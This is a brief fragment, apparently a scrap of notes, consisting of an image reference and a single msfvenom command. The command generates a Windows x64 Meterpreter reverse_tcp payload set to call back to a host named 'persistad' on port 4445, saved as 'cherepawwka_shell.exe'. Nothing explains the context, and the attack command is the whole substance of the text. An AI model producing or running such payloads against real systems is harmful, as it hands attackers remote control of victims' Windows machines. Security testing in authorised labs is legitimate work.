 msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=persistad lport=4445 -f exe > cherepawwka_shell.exe